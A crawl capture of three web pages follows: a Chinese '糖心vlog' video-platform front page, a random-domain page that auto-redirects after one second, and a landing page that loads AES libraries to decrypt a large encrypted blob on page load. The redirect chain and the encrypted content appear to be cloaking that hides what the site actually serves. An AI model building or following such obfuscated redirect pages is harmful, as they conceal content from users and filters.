

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jianzhanke.com/xinwen/44924.html
body_size: 5914
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>&#31958;&#24515;&#118;&#108;&#111;&#103;&#45;&#29980;&#34588;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#124;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;</title>
    <meta name="description" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#40;&#119;&#119;&#119;&#46;&#106;&#105;&#97;&#110;&#122;&#104;&#97;&#110;&#107;&#101;&#46;&#99;&#111;&#109;&#41;&#20316;&#20026;&#19987;&#19994;&#30340;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#65292;&#25552;&#20379;&#20248;&#36136;&#31958;&#24515;&#118;&#108;&#111;&#103;&#35270;&#39057;&#20869;&#23481;&#12289;&#21019;&#20316;&#24037;&#20855;&#12289;&#31038;&#21306;&#20132;&#27969;&#31561;&#26381;&#21153;&#12290;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;&#65292;&#35760;&#24405;&#29980;&#34588;&#29983;&#27963;&#27599;&#19968;&#21051;&#12290;">
    <meta name="keywords" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#44;&#119;&#119;&#119;&#46;&#106;&#105;&#97;&#110;&#122;&#104;&#97;&#110;&#107;&#101;&#46;&#99;&#111;&#109;&#44;&#31958;&#24515;&#118;&#108;&#111;&#103;&#35270;&#39057;&#44;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;&#44;&#29983;&#27963;&#35270;&#39057;&#44;&#118;&#108;&#111;&#103;&#24179;&#21488;&#44;&#35270;&#39057;&#21019;&#20316;">
    <meta property="og:title" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#45;&#29980;&#34588;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#124;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;" />
    <meta property="og:keywords" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#44;&#119;&#119;&#119;&#46;&#106;&#105;&#97;&#110;&#122;&#104;&#97;&#110;&#107;&#101;&#46;&#99;&#111;&#109;&#44;&#31958;&#24515;&#118;&#108;&#111;&#103;&#35270;&#39057;&#44;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;&#44;&#29983;&#27963;&#35270;&#39057;&#44;&#118;&#108;&#111;&#103;&#24179;&#21488;&#44;&#35270;&#39057;&#21019;&#20316;" />
    <meta property="og:description" content="&#31958;&#24515;&#118;&#108;&#111;&#103;&#40;&#119;&#119;&#119;&#46;&#106;&#105;&#97;&#110;&#122;&#104;&#97;&#110;&#107;&#101;&#46;&#99;&#111;&#109;&#41;&#20316;&#20026;&#19987;&#19994;&#30340;&#29983;&#27963;&#35270;&#39057;&#20998;&#20139;&#24179;&#21488;&#65292;&#25552;&#20379;&#20248;&#36136;&#31958;&#24515;&#118;&#108;&#111;&#103;&#35270;&#39057;&#20869;&#23481;&#12289;&#21019;&#20316;&#24037;&#20855;&#12289;&#31038;&#21306;&#20132;&#27969;&#31561;&#26381;&#21153;&#12290;&#31958;&#24515;&#118;&#108;&#111;&#103;&#23448;&#32593;&#65292;&#35760;&#24405;&#29980;&#34588;&#29983;&#27963;&#27599;&#19968;&#21051;&#12290;" />
    <meta name="robots" content="index,follow">
    <link rel="canonical" href="http://www.jianzhanke.com">
    <link rel="stylesheet" href="/sweet.css">
    <script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node95.aizhantj.com:21233/tjjs/?k=oqusuoqkaud"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script>
</head>
<body onLoad="init()">
 
    <div class="candy-bubbles-bg"></div>
    <div class="floating-hearts"></div>
     
    <header class="sweet-navbar">
        <div class="container-sweet">
            <div class="navbar-brand">
                <div class="logo-heart">🍭</div>
                <h1><a href="">糖心vlog</a></h1>
            </div>
            <nav class="sweet-navigation">
                <a href="http://www.jianzhanke.com/" class="nav-item active">首页</a>
                <a href="/tx/video.html" class="nav-item">精选视频</a>
                <a href="/tx/creator.html" class="nav-item">创作中心</a>
                <a href="/tx/community.html" class="nav-item">甜心社区</a>
                <a href="/tx/tools.html" class="nav-item">创作工具</a> 
                <a href="/tx/abouts.html" class="nav-item">关于我们</a>
                <a href="/tx/contact.html" class="nav-item">联系我们</a>
            </nav>
            <div class="navbar-acti****">
                <button class="action-btn login">登录</button>
                <button class="action-btn register">注册</button>
            </div>
        </div>
    </header> 
 
    <main class="sweet-main">
        <section class="hero-sweet">
            <div class="hero-background">
                <div class="sweet-particles"></div>
            </div>
            <div class="container-sweet">
                <div class="hero-content">
                    <h2 class="hero-title">糖心vlog视频平台</h2>
                    <p class="hero-subtitle">记录生活甜蜜时光，分享美好每一刻</p>
                    <div class="search-sweet">
                        <input type="text" placeholder="搜索糖心vlog视频、创作者..." class="sweet-search-input">
                        <button class="search-btn">🔍</button>
                    </div>
                    <div class="hero-stats">
                        <div class="stat-item">
                            <span class="stat-number">320万+</span>
                            <span class="stat-label">注册用户</span>
                        </div>
                        <div class="stat-item">
                            <span class="stat-number">86万+</span>
                            <span class="stat-label">原创视频</span>
                        </div>
                        <div class="stat-item">
                            <span class="stat-number">5.8万+</span>
                            <span class="stat-label">活跃创作者</span>
                        </div>
                        <div class="stat-item">
                            <span class="stat-number">98%</span>
                            <span class="stat-label">用户满意度</span>
                        </div>
                    </div>
                </div>
                 
                <div class="hero-visual">
                    <div class="sweet-display">
                        <div class="candy-core">
                            <div class="core-symbol">💖</div>
                            <div class="candy-ring ring-1"></div>
                            <div class="candy-ring ring-2"></div>
                            <div class="candy-ring ring-3"></div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
 
<section class="featured-videos">
    <div class="container-sweet">
        <h3 class="section-title">糖心vlog精选视频</h3>
        <div class="videos-grid">
            <div class="video-card lifestyle">
                <div class="video-thumbnail">
                    <div class="play-overlay">▶️</div>
                    <img src="/picture/202492621131592963.jpeg" alt="生活日常vlog">
                    <div class="video-duration">08:32</div>
                </div>
                <div class="video-info">
                    <h4 class="video-title">甜蜜生活记录 | 糖心vlog日常分享</h4>
                    <p class="video-desc">记录生活中的温暖瞬间，分享甜蜜日常，从清晨到夜晚，每一刻都值得珍藏...</p>
                    <div class="video-meta">
                        <div class="creator-info">
                            <img src="/picture/20246814451126913.jpg" alt="创作者头像">
                            <span class="creator-name">糖心小雨</span>
                        </div>
                        <div class="video-stats">
                            <span class="views">35.2万观看</span>
                            <span class="likes">2.3万点赞</span>
                            <span class="time">2天前</span>
                        </div>
                    </div>
                    <div class="video-tags">
                        <span class="tag lifestyle">生活日常</span>
                        <span class="tag morning">温暖时光</span>
                    </div>
                </div>
            </div>
            <div class="video-card food">
                <div class="video-thumbnail">
                    <div class="play-overlay">▶️</div>
                    <img src="/picture/202492621131620316.jpg" alt="美食制作vlog">
                    <div class="video-duration">12:15</div>
                </div>
                <div class="video-info">
                    <h4 class="video-title">甜蜜烘焙时光 | 糖心vlog美食日记</h4>
                    <p class="video-desc">亲手制作甜蜜马卡龙，从材料准备到成品出炉，每一步都充满惊喜与甜蜜...</p>
                    <div class="video-meta">
                        <div class="creator-info">
                            <img src="/picture/202582123385664654.jpeg" alt="创作者头像">
                            <span class="creator-name">糖心厨娘</span>
                        </div>
                        <div class="video-stats">
                            <span class="views">52.7万观看</span>
                            <span class="likes">4.1万点赞</span>
                            <span class="time">3天前</span>
                        </div>
                    </div>
                    <div class="video-tags">
                        <span class="tag food">美食制作</span>
                        <span class="tag tutorial">烘焙教程</span>
                    </div>
                </div>
            </div>
            <div class="video-card travel">
                <div class="video-thumbnail">
                    <div class="play-overlay">▶️</div>
                    <img src="/picture/202492621131447304.jpg" alt="旅行vlog">
                    <div class="video-duration">15:48</div>
                </div>
                <div class="video-info">
                    <h4 class="video-title">甜蜜京都之旅 | 糖心vlog旅行日记</h4>
                    <p class="video-desc">漫步京都古街，品尝日式甜点，记录旅途中的每一个甜蜜瞬间与美好回忆...</p>
                    <div class="video-meta">
                        <div class="creator-info">
                            <img src="/picture/202492621122753382.jpeg" alt="创作者头像">
                            <span class="creator-name">糖心旅行家</span>
                        </div>
                        <div class="video-stats">
                            <span class="views">78.3万观看</span>
                            <span class="likes">5.9万点赞</span>
                            <span class="time">1周前</span>
                        </div>
                    </div>
                    <div class="video-tags">
                        <span class="tag travel">旅行记录</span>
                        <span class="tag japan">京都之旅</span>
                    </div>
                </div>
            </div>
            <div class="video-card diy">
                <div class="video-thumbnail">
                    <div class="play-overlay">▶️</div>
                    <img src="/picture/20245231785626830.jpg" alt="手工DIY vlog">
                    <div class="video-duration">10:23</div>
                </div>
                <div class="video-info">
                    <h4 class="video-title">甜蜜手作时光 | 糖心vlog创意DIY</h4>
                    <p class="video-desc">制作可爱手工艺品，分享创意灵感，让每一天都充满甜蜜与成就感...</p>
                    <div class="video-meta">
                        <div class="creator-info">
                            <img src="/picture/202492922385770419.jpeg" alt="创作者头像">
                            <span class="creator-name">糖心手作</span>
                        </div>
                        <div class="video-stats">
                            <span class="views">42.6万观看</span>
                            <span class="likes">3.4万点赞</span>
                            <span class="time">4天前</span>
                        </div>
                    </div>
                    <div class="video-tags">
                        <span class="tag diy">手工DIY</span>
                        <span class="tag creative">创意生活</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
        <section class="creator-spotlight">
            <div class="container-sweet">
                <h3 class="section-title">糖心vlog明星创作者</h3>
                <div class="creators-showcase">
                    <div class="creator-profile featured">
                        <div class="creator-avatar">
                            <img src="/picture/202492621152320927.jpg" alt="明星创作者">
                            <div class="creator-badge">⭐</div>
                        </div>
                        <div class="creator-info">
                            <h4 class="creator-name">甜心小雨</h4>
                            <p class="creator-desc">糖心vlog生活美学博主，专注分享日常生活中的小美好，用镜头记录甜蜜时光。</p>
                            <div class="creator-stats">
                                <span class="stat-followers">186万粉丝</span>
                                <span class="stat-videos">328个视频</span>
                                <span class="stat-likes">1268万点赞</span>
                            </div>
                            <div class="creator-tags">
                                <span class="tag lifestyle">生活美学</span>
                                <span class="tag daily">日常记录</span>
                            </div>
                        </div>
                    </div>
                    <div class="creator-profile">
                        <div class="creator-avatar">
                            <img src="/picture/2024681575223531.jpg" alt="美食创作者">
                            <div class="creator-badge">🍰</div>
                        </div>
                        <div class="creator-info">
                            <h4 class="creator-name">糖果厨娘</h4>
                            <p class="creator-desc">糖心vlog美食频道主厨，擅长甜品制作，每道料理都充满爱与温暖。</p>
                            <div class="creator-stats">
                                <span class="stat-followers">98万粉丝</span>
                                <span class="stat-videos">156个视频</span>
                                <span class="stat-likes">758万点赞</span>
                            </div>
                            <div class="creator-tags">
                                <span class="tag food">美食制作</span>
                                <span class="tag sweet">甜品</span>
                            </div>
                        </div>
                    </div>
                    <div class="creator-profile">
                        <div class="creator-avatar">
                            <img src="/picture/20249242152977442.jpg" alt="旅行创作者">
                            <div class="creator-badge">🌸</div>
                        </div>
                        <div class="creator-info">
                            <h4 class="creator-name">旅行糖心</h4>
                            <p class="creator-desc">糖心vlog旅行达人，足迹遍布世界各地，用视频分享旅途中的美好回忆。</p>
                            <div class="creator-stats">
                                <span class="stat-followers">142万粉丝</span>
                                <span class="stat-videos">89个视频</span>
                                <span class="stat-likes">892万点赞</span>
                            </div>
                            <div class="creator-tags">
                                <span class="tag travel">旅行记录</span>
                                <span class="tag adventure">探索</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="platform-features">
            <div class="container-sweet">
                <h3 class="section-title">糖心vlog平台特色</h3>
                <div class="features-grid">
                    <div class="feature-card">
                        <div class="feature-icon">🎥</div>
                        <h4 class="feature-title">高清视频录制</h4>
                        <p class="feature-desc">糖心vlog提供4K高清视频录制功能，让每一个画面都清晰动人，记录生活中的美好瞬间。</p>
                        <div class="feature-highlight">支持多种分辨率</div>
                    </div>
                     
                    <div class="feature-card">
                        <div class="feature-icon">✂️</div>
                        <h4 class="feature-title">智能剪辑工具</h4>
                        <p class="feature-desc">糖心vlog内置AI智能剪辑工具，自动识别精彩片段，让视频制作变得简单有趣。</p>
                        <div class="feature-highlight">AI智能识别</div>
                    </div>
                     
                    <div class="feature-card">
                        <div class="feature-icon">🎨</div>
                        <h4 class="feature-title">丰富滤镜特效</h4>
                        <p class="feature-desc">糖心vlog提供200+精美滤镜和特效，让你的视频更加生动有趣，展现独特个性。</p>
                        <div class="feature-highlight">200+特效滤镜</div>
                    </div>
                     
                    <div class="feature-card">
                        <div class="feature-icon">💝</div>
                        <h4 class="feature-title">甜心社区互动</h4>
                        <p class="feature-desc">糖心vlog甜心社区汇聚志同道合的朋友，分享创作心得，一起成长进步。</p>
                        <div class="feature-highlight">320万活跃用户</div>
                    </div>
                     
                    <div class="feature-card">
                        <div class="feature-icon">📊</div>
                        <h4 class="feature-title">数据分析工具</h4>
                        <p class="feature-desc">糖心vlog提供详细的数据分析，帮助创作者了解观众喜好，优化内容创作。</p>
                        <div class="feature-highlight">实时数据分析</div>
                    </div>
                     
                    <div class="feature-card">
                        <div class="feature-icon">💰</div>
                        <h4 class="feature-title">创作者激励计划</h4>
                        <p class="feature-desc">糖心vlog推出创作者激励计划，优质内容可获得丰厚奖励，让创作更有价值。</p>
                        <div class="feature-highlight">多元化收益模式</div>
                    </div>
                </div>
            </div>
        </section>
        <section class="platform-stats">
            <div class="stats-background">
                <div class="candy-flow"></div>
            </div>
            <div class="container-sweet">
                <h3 class="section-title">糖心vlog平台数据</h3>
                <div class="stats-grid">
                    <div class="stat-card">
                        <div class="stat-icon">👥</div>
                        <div class="stat-content">
                            <div class="stat-number" data-target="320">320万+</div>
                            <div class="stat-label">注册用户</div>
                        </div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-icon">🎬</div>
                        <div class="stat-content">
                            <div class="stat-number" data-target="86">86万+</div>
                            <div class="stat-label">原创视频</div>
                        </div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-icon">⭐</div>
                        <div class="stat-content">
                            <div class="stat-number" data-target="58">5.8万+</div>
                            <div class="stat-label">活跃创作者</div>
                        </div>
                    </div>
                    <div class="stat-card">
                        <div class="stat-icon">😊</div>
                        <div class="stat-content">
                            <div class="stat-number" data-target="98">98%</div>
                            <div class="stat-label">用户满意度</div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="user-testimonials">
            <div class="container-sweet">
                <h3 class="section-title">糖心vlog用户评价</h3>
                <p class="section-subtitle">听听320万用户的真实声音</p>
                <div class="testimonials-carousel">
                    <div class="testimonial-card">
                        <div class="testimonial-content">
                            <p>"糖心vlog是我最喜欢的视频平台！界面设计很甜美，功能也很强大。在这里记录生活，分享快乐，结识了很多志同道合的朋友。"</p>
                        </div>
                        <div class="testimonial-author">
                            <img src="/picture/202492621122695051.jpg" alt="用户头像">
                            <div class="author-info">
                                <h5 class="author-name">生活记录者小美</h5>
                                <p class="author-role">糖心vlog活跃用户 · 使用2年</p>
                            </div>
                        </div>
                        <div class="testimonial-rating">⭐⭐⭐⭐⭐</div>
                    </div>
                    <div class="testimonial-card">
                        <div class="testimonial-content">
                            <p>"作为美食博主，糖心vlog的剪辑工具让我的视频制作效率提升了很多。AI智能剪辑功能特别实用，滤镜效果也很棒！"</p>
                        </div>
                        <div class="testimonial-author">
                            <img src="/picture/2024112122255496473.jpeg" alt="用户头像">
                            <div class="author-info">
                                <h5 class="author-name">美食达人小厨</h5>
                                <p class="author-role">糖心vlog创作者 · 使用1年半</p>
                            </div>
                        </div>
                        <div class="testimonial-rating">⭐⭐⭐⭐⭐</div>
                    </div>
                     
                    <div class="testimonial-card">
                        <div class="testimonial-content">
                            <p>"糖心vlog的社区氛围很好，大家都很友善。通过创作者激励计划，我的视频创作有了收益，让我更有动力继续创作。"</p>
                        </div>
                        <div class="testimonial-author">
                            <img src="/picture/20241162265537033.jpeg" alt="用户头像">
                            <div class="author-info">
                                <h5 class="author-name">旅行记录者小行</h5>
                                <p class="author-role">糖心vlog认证创作者 · 使用3年</p>
                            </div>
                        </div>
                        <div class="testimonial-rating">⭐⭐⭐⭐⭐</div>
                    </div>
                </div>
            </div>
        </section>
        <section class="success-stories">
            <div class="container-sweet">
                <h3 class="section-title">糖心vlog成功故事</h3>
                <p class="section-subtitle">见证每一个甜蜜时刻的成长</p>
                <div class="stories-grid">
                    <div class="story-card">
                        <div class="story-image">
                            <img src="/picture/202492621131486564.jpeg" alt="成功故事">
                        </div>
                        <div class="story-content">
                            <h4 class="story-title">从零到百万粉丝的甜蜜之路</h4>
                            <p class="story-desc">小雨通过糖心vlog记录日常生活，用真诚的内容感动了无数观众，短短2年时间从新手成长为百万粉丝的知名博主。</p>
                            <div class="story-stats">
                                <span class="stat">186万粉丝</span>
                                <span class="stat">月收入35万</span>
                            </div>
                        </div>
                    </div>
                    <div class="story-card">
                        <div class="story-image">
                            <img src="/picture/202582123375394659.jpeg" alt="成功故事">
                        </div>
                        <div class="story-content">
                            <h4 class="story-title">美食创作的甜蜜事业</h4>
                            <p class="story-desc">糖果厨娘在糖心vlog分享烘焙技巧，不仅收获了98万忠实粉丝，还开启了自己的烘焙工作室，实现了从兴趣到事业的完美转变。</p>
                            <div class="story-stats">
                                <span class="stat">98万粉丝</span>
                                <span class="stat">开设工作室</span>
                            </div>
                        </div>
                    </div>
                    <div class="story-card">
                        <div class="story-image">
                            <img src="/picture/20241081125795277.jpeg" alt="成功故事">
                        </div>
                        <div class="story-content">
                            <h4 class="story-title">旅行博主的环球梦想</h4>
                            <p class="story-desc">旅行糖心用镜头记录世界美景，通过糖心vlog平台不仅实现了环球旅行的梦想，还帮助更多人发现了世界的美好。</p>
                            <div class="story-stats">
                                <span class="stat">142万粉丝</span>
                                <span class="stat">35个国家</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="app-showcase">
            <div class="container-sweet">
                <div class="app-layout">
                    <div class="app-content">
                        <h3 class="section-title">糖心vlog APP</h3>
                        <p class="app-subtitle">随时随地，记录甜蜜生活</p>
                        <div class="app-features">
                            <div class="app-feature">
                                <div class="feature-icon">📱</div>
                                <div class="feature-info">
                                    <h4>移动优先设计</h4>
                                    <p>专为移动设备优化，流畅的操作体验</p>
                                </div>
                            </div>
                            <div class="app-feature">
                                <div class="feature-icon">⚡</div>
                                <div class="feature-info">
                                    <h4>极速上传分享</h4>
                                    <p>AI压缩技术，视频上传速度提升5倍</p>
                                </div>
                            </div>
                            <div class="app-feature">
                                <div class="feature-icon">🎨</div>
                                <div class="feature-info">
                                    <h4>实时美颜滤镜</h4>
                                    <p>200+滤镜实时预览，让每一帧都美美的</p>
                                </div>
                            </div>
                        </div>
                        <div class="download-butt****">
                            <button class="download-btn ios">📱 iOS下载</button>
                            <button class="download-btn android">🤖 Android下载</button>
                        </div>
                    </div>
                    <div class="app-visual">
                        <div class="phone-mockup">
                            <div class="screen">
                                <div class="app-interface">
                                    <div class="app-header">糖心vlog</div>
                                    <div class="app-content-demo">
                                        <div class="demo-video"></div>
                                        <div class="demo-features">
                                            <div class="demo-btn">录制</div>
                                            <div class="demo-btn">剪辑</div>
                                            <div class="demo-btn">分享</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </main>
<footer class="sweet-footer">
        <div class="container-sweet">
            <div class="footer-content">
                <div class="footer-brand">
                    <div class="footer-logo">🍭</div>
                    <h5 class="footer-title">糖心vlog</h5>
                    <p class="footer-description">专业的生活视频分享平台，记录甜蜜生活每一刻。320万用户的共同选择，让生活更加精彩美好。</p>
                </div>
                 
                <div class="footer-section">
                    <h6 class="section-title">糖心vlog视频</h6>
                    <ul class="footer-links">
                        <li><a href="/tx/video.html">精选视频</a></li>
                        <li><a href="/tx/video.html">生活日常</a></li>
                        <li><a href="/tx/video.html">美食制作</a></li>
                        <li><a href="/tx/video.html">旅行记录</a></li>
                    </ul>
                </div>
                 
                <div class="footer-section">
                    <h6 class="section-title">创作服务</h6>
                    <ul class="footer-links">
                        <li><a href="/tx/creator.html">创作中心</a></li>
                        <li><a href="/tx/tools.html">创作工具</a></li>
                        <li><a href="/tx/community.html">甜心社区</a></li>
                        <li><a href="/tx/creator.html">激励计划</a></li>
                    </ul>
                </div>
                 
                <div class="footer-section">
                    <h6 class="section-title">关于我们</h6>
                    <ul class="footer-links">
                        <li><a href="/tx/abouts.html">糖心vlog官网</a></li>
                        <li><a href="/tx/contact.html">联系我们</a></li>
                        <li><a href="/tx/abouts.html">服务条款</a></li>
                        <li><a href="/tx/contact.html">隐私政策</a></li>
                        <li><a href="/sitemap.xml">网站地图</a></li>
                    </ul>
                </div>
            </div>
             
            <div class="footer-bottom">
                <p>&copy; 2025 糖心vlog (www.jianzhanke.com) 版权所有 | 更新：2025-12-21 | 甜蜜生活视频分享平台</p>
            </div>
        </div>
    </footer>
    <script src="/border.js?v=0.21546811964919" defer></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aplsof2fd.xevrjenvrybhsvarindrumbek.com/ky/47815/13wrk9xtx
body_size: 770
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Loading..</title>
    <meta name="referrer" content="no-referrer">
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Cache-control" content="no-cache">
    <meta http-equiv="Cache" content="no-cache">
</head>
<body>
<div id="jump" style="display: none">
    <a href="https://demc-eo.wbctuype.com?_c=13wrk9xtx">点击跳转</a>
</div>
<script>
    window.setTimeout(function () {
         window.location.href='https://demc-eo.wbctuype.com?_c=13wrk9xtx';
    },1000);
    window.setTimeout(function () {
        document.getElementById("jump").style.setProperty('display','');
    },5000)
</script>

</body>
</html>

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://demc-eo.wbctuype.com/?_c=13wrk9xtx
body_size: 10174
content:
<script  src="/theme/default/js/crypto-js.min.js?_v=20241022"></script>
<script src="/theme/default/js/aes.min.js?_v=20241022"></script>
<script>
var content="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[base64]/WhbFAZTSmSBj0pxjXAENTFiB4sw7/GF2gQSUXiflRiejtky3kGFnYr5kutqubYpL3PpfpdaS/6dIbld+ofQ1CEFWTRk+Ggs6o72omdbYIPNYnf7aUkobK/Z6qVap4eDCakICfu4bqT+UKBnSD+IzNHbbxuF0sfdCvOMy44VZ7WvAdEXDre9pl8+8HT0THyI5fo4XWeZ0oSheUcYdwcx52Bq+blAq5YXPVzUobundB9waWxde5pXtwVYFJlEPFJPdtTKnTaDUC7WsmI/9iF1Xng58ZEY0slLu02WKB+yeZzR8qqjYiDZLbeZLkmkzppUYHvMlPC12ptBmhp20O+RFhUwGIaNzbNJD4h/+TigmlBmHnhhwRNomGRTOX1sJMtyUbA2i7XoNnQbKxK4i2eJ0wu/grI9v4f/2TMiy6/B78oWKZ2nFshiy+JXRM0qJFDgvp4/z8ti/5EMGkuDANetfOf94wPB6r/X22jhMnoQIgEtZqkW67cGet+bOT/Tawytm55wcIlTiLhQN4/CY3quqsRvG8W7nxZUTGlnU7PPJLThg/BOHrKwld6bjzTsoYiTkBZfoLV6Fi